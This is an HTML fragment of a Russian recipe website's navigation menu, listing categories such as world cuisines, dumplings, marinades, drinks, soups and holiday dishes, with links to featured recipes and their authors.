        						            						<a href="/recipes/kitchen_world/evropeyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Европейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/indiyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Индийская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/indoneziyskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Индонезийская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/ispanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Испанская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/italyanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Итальянская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/kavkazskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кавказская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/kitayskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Китайская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/korejskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Корейская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/marokkanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Марокканская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/meksikanskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мексиканская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/nemeckaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Немецкая                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/panaziya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Паназиатская кухня                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/russkaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Русская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/sredizemnomorskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Средиземноморская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/tadzhikskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Таджикская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/tayskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Тайская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/tatarskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Татарская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/turetskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Турецкая                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/uzbekskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Узбекская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/ukrainskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Украинская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/frantsuzskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Французская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/cheshskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чешская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/shotlandskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шотландская                                    	</div>
            						</a>
        						            						<a href="/recipes/kitchen_world/yaponskaya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Японская                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/lecho/">
                                    <img src="/upload/iblock/fbf/fbf522da4eac559f3505ff8623d743ae.jpeg" alt="Лечо">
                                    <span class="recipes-banners__title">Лечо</span>
                                    <span class="recipes-banners__author">Автор: Юлия Яковлева</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/postnyy_yablochnyy_batonchik/">
                                    <img src="/upload/iblock/722/722abe93a46b5fec419d34c10fa1d356.png" alt="Постный яблочный батончик">
                                    <span class="recipes-banners__title">Постный яблочный батончик</span>
                                    <span class="recipes-banners__author">Автор: Елена Тян</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/izdeliya-iz-testa/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-dough"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Лепим из теста</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Лепим из теста</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/izdeliya-iz-testa/vareniki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вареники                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вонтоны                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/galushki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Галушки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Димсамы                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Клецки, кнедлики                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/manty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Манты                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/nokki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ньокии                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pelmeni/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пельмени                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рисовые бао                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/utka_s_aziatskim_aktsentom/">
                                    <img src="/upload/iblock/a6f/a6ffc3c69cef1be5810e974071570508.jpg" alt="Утка с азиатским акцентом">
                                    <span class="recipes-banners__title">Утка с азиатским акцентом</span>
                                    <span class="recipes-banners__author">Автор: Алена Синицына</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/rebra_gril_v_souse_barbekyu/">
                                    <img src="/upload/iblock/e10/e1099e804a695517d3f7175c64653900.jpg" alt="Ребра-гриль в соусе барбекю">
                                    <span class="recipes-banners__title">Ребра-гриль в соусе барбекю</span>
                                    <span class="recipes-banners__author">Автор: Мария Чепик</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/marinady/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-marinad"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Маринады</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Маринады</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/marinady/dlya-gribov/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для грибов                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-kopcheniya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для копчения                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-kuritsy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для курицы                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-myasa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для мяса                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-ovoshchey/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для овощей                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/dlya-ryby/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Маринад для рыбы                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-gorchicy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе горчицы                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-kefira/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе кефира                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-limona/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе лимона                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе лука и уксуса                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/na-pive/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе пива                                    	</div>
            						</a>
        						            						<a href="/recipes/marinady/soevyj/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Соевый маринад                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennyy_punsh_s_romom_v_bolshoy_tykve/">
                                    <img src="/upload/iblock/dee/dee533f572dbf32f940099fce81db167.png" alt="Тыквенный пунш с ромом в большой тыкве">
                                    <span class="recipes-banners__title">Тыквенный пунш с ромом в большой тыкве</span>
                                    <span class="recipes-banners__author">Автор: Мария Краско</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/vishnyevyy_glintveyn_/">
                                    <img src="/upload/iblock/acc/accbe82360649cdb3cc040196f322937.jpeg" alt="Вишнёвый глинтвейн ">
                                    <span class="recipes-banners__title">Вишнёвый глинтвейн </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/napitki/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-drinks"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Напитки</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Напитки</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/napitki/glintveyn/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Глинтвейн                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kakao/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Какао                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kisel/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Кисель                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kokteyli-alkogolnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Коктейли алкогольные                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Коктейли безалкогольные                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/kompoty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Компоты                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/limonad/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лимонад                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/mors/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Морс                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/na-osnove-kakao/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе какао                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/na-osnove-shokolada/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	На основе шоколада                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/nalivki-i-nastojki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Наливки и настойки                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/bezalkogolnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Напитки безалкогольные                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/punsh/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пунш                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/sbiten/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сбитень                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/smuzi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Смузи                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/chay/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Чай                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/shipuchka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шипучка                                    	</div>
            						</a>
        						            						<a href="/recipes/napitki/shokolad/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шоколад                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/belorusskie_smazhenki/">
                                    <img src="/upload/iblock/bbe/bbe898b3751541ed97d7e7144fa0797e.jpeg" alt="Белорусские смаженки">
                                    <span class="recipes-banners__title">Белорусские смаженки</span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/ovoshchnoy_pirog_s_sousom_pesto/">
                                    <img src="/upload/iblock/8cf/8cf68064c8aa885f6aa05daa1e44a374.jpg" alt="Овощной пирог с соусом песто">
                                    <span class="recipes-banners__title">Овощной пирог с соусом песто</span>
                                    <span class="recipes-banners__author">Автор: Елена Шашкина</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-bread"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Несладкая выпечка</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Несладкая выпечка</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/izdeliya-iz-testa/achma/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ачма                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/baursaki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Баурсаки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/belyashi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Беляши                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Блины                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/vatrushki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Ватрушки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/volovany/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Волованы                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/korzhiki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Коржики                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/kurnik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Курник                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/lepeshki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лепешки                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Несладкие пироги                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/pirozhki/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пирожки с начинкой                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/rasstegai/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Расстегаи                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/samsa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Самса                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/khachapuri/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хачапури                                    	</div>
            						</a>
        						            						<a href="/recipes/izdeliya-iz-testa/khleb/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хлеб                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tomatnyy_sup_s_midiyami/">
                                    <img src="/upload/iblock/dba/dba8b1b88bbe48d8ebc84e623d1fc414.jpg" alt="Томатный суп с мидиями">
                                    <span class="recipes-banners__title">Томатный суп с мидиями</span>
                                    <span class="recipes-banners__author">Автор: Марина Кузнецова</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/ovoshchnoe_ragu_s_frikadelkami_/">
                                    <img src="/upload/iblock/915/915e13c06a4a583f0552a1979bf75799.jpeg" alt="Овощное рагу с фрикадельками ">
                                    <span class="recipes-banners__title">Овощное рагу с фрикадельками </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/pervye-blyuda/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-soup"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Первые блюда</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Первые блюда</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/pervye-blyuda/borshch/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Борщи                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/bulony/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Бульоны                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/gaspacho/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Гаспачо                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/gribnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Грибной суп                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/kurinyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Куриные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/lagman/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Лагман                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/lukovyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Луковый суп                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/muyasnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Мясные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Овощные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/okroshka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Окрошка                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/rassolnik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Рассольник                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/svekolnik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Свекольник                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/sladkie-supy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Сладкие супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/solyanka/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Солянка                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Супы с морепродуктами                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/pyure/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Супы-пюре                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Томатные супы                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/ukha/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Уха                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/kharcho/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Харчо                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/khash/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хаш                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/shurpa/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Шурпа                                    	</div>
            						</a>
        						            						<a href="/recipes/pervye-blyuda/shchi/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Щи                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofelnye_draniki_bez_luka/">
                                    <img src="/upload/iblock/be9/be9f2806985c5a46e9dc61390e5f8467.png" alt="Картофельные драники без лука">
                                    <span class="recipes-banners__title">Картофельные драники без лука</span>
                                    <span class="recipes-banners__author">Автор: Валерия Каширская</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/lapsha_vok_s_govyadinoy_v_soevo_medovom_souse/">
                                    <img src="/upload/iblock/601/6011c2c72921827062b24c9372ef8f37.png" alt="Лапша-вок с говядиной в соево-медовом соусе">
                                    <span class="recipes-banners__title">Лапша-вок с говядиной в соево-медовом соусе</span>
                                    <span class="recipes-banners__author">Автор: Мария Чепик</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/preferences/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-fork"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Предпочтения</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Предпочтения</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/preferences/vegetarianskoe/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вегетарианские блюда                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/vegetarianskie-sladosty/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Вегетарианские сладости                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/nizkokalorijnye/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Низкокалорийные блюда                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/pp/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Правильное Питание                                     	</div>
            						</a>
        						            						<a href="/recipes/preferences/put-k-ego-serdtsu/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Путь к его сердцу                                    	</div>
            						</a>
        						            						<a href="/recipes/preferences/eto-lyubyat-deti/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Это любят дети                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/tykvennye_maffiny_s_shokoladom/">
                                    <img src="/upload/iblock/666/6669b4beecccd121517047d7a1688e6a.jpg" alt="Тыквенные маффины с шоколадом">
                                    <span class="recipes-banners__title">Тыквенные маффины с шоколадом</span>
                                    <span class="recipes-banners__author">Автор: Дарья Устинова</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/sufle_ptiche_moloko/">
                                    <img src="/upload/iblock/6f7/6f7a2e34f7edb4628d9fd42f0a1c5da1.jpeg" alt="Суфле &quot;Птичье молоко&quot;">
                                    <span class="recipes-banners__title">Суфле &quot;Птичье молоко&quot;</span>
                                    <span class="recipes-banners__author">Автор: Оксана Грабарук</span>
                                </a>
                            </div>
                         


                                            </div>
				<a class="recipes-categories__link" href="/recipes/na-prazdniki/" data-recipes-megamenu-link>
                    

                            <div class="recipes-categories__item __desktop">
                                                                <div class="recipes-categories__icon">
                                	
                                    <svg viewBox="0 0 28 28">
                                    	<use xlink:href="#icon-party"></use>                                        
                                    </svg>

                                </div>
                                <span class="recipes-categories__text">Рецепты на праздники</span>
                            </div>
                        </a>
            
            <template class="recipes-categories__hidden-sublinks" data-recipes-megamenu-submenu-elements>
                            <div class="recipes-submenu__title">Рецепты на праздники</div>
                            <div class="recipes-submenu__list">
                            	            						<a href="/recipes/na-prazdniki/14-fevralya/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	14 февраля.                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/8-marta/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	8 марта.                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/maslennica/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Масленица                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/novyy-god/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Новый год и Рождество                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/paskha/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пасхальная выпечка                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/piknik/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Пикник на природе                                    	</div>
            						</a>
        						            						<a href="/recipes/na-prazdniki/khellouin/" class="recipes-submenu__link">
            							<div class="recipes-submenu__item">
                                        	Хеллоуин                                    	</div>
            						</a>
        						                                

                             </div>
            </template> 
            </div>
                        			<div data-recipes-megamenu-item>
                <div class="rnd_cat_recepts" style="display: none;">





                         <div class="recipes-banners__item picture picture--link">
                                <a class="recipes-banners__link" href="/recipes/detail/kartofel_s_kapustoy_i_chernoslivom_/">
                                    <img src="/upload/iblock/5e7/5e738fbdabd83ab0587e1c121ec1bb7d.jpeg" alt="Картофель с капустой и черносливом ">
                                    <span class="recipes-banners__title">Картофель с капустой и черносливом </span>
                                    <span class="recipes-banners__author">Автор: Мария Кащенко</span>
                                </a>
                            </div>
                                                  <div class="recipes-banners__item picture picture--link">
